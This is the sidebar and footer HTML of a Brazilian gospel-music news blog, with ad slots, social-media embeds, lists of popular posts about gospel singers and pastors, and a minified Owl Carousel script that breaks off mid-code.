<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEzmdYesw1qt0CssrOgddZOYejGHMbnWUDG-2oAK0AtwjFcPnTG5_4ARQH94luUzYBJrXuNeXjjvxECPYw8wCxATAGVdJqqK0_mX9pHCs=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2023/06/o-classico-o-escudo-do-voz-da-verdade.html' target='_blank'>
<img alt='O clássico "O Escudo" do Voz da Verdade atinge 100 milhões de visualizações no YouTube' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI4hRrY1xuLiGjE2i0VEchBcxLY9cA2o7hcSWZChs7flEBZEwYcw9mmvYh4ky0vH7ONfy0AYQSSfsf8NeK8KvVMrqgt5VjnMk1UsnTQfV5B5hkHozEqgl1be74W6mSnUgSu5VG5nG5H898eTmTooDVka6bLHYUTF0SJqa1sTGTZrdkAts_BRPYJq2Agg/s72-c/vz.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2023/06/o-classico-o-escudo-do-voz-da-verdade.html'>O clássico "O Escudo" do Voz da Verdade atinge 100 milhões de visualizações no YouTube</a></div>
<div class='item-snippet'>O clássico &quot;O Escudo&quot;, interpretado pelo Voz da Verdade, atingiu a incrível marca de 100 milhões de visualizações em seu vídeo ofi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html' target='_blank'>
<img alt='Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtJ7msaKGPC8qst14pWnt1o4VG0NIEldTCd104wgRhyphenhyphentKz6XEFLHVTP1PpQJ_axDf8WEDYYAFtHWV4EoC15ktS1r0vTNanZ0jETjFHiw0O3EEMDUJKiM2QnSJFiGIm1rJSOznFGtCRZ8/s72-c/1366-9AndreaFontes+(2).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html'>Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre </a></div>
<div class='item-snippet'> Andréa Fontes lança novo projeto de músicas inéditas em CD, DVD e PB agora em fevereiro. O trabalho que foi gravado em São Sebastião - SP ,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new 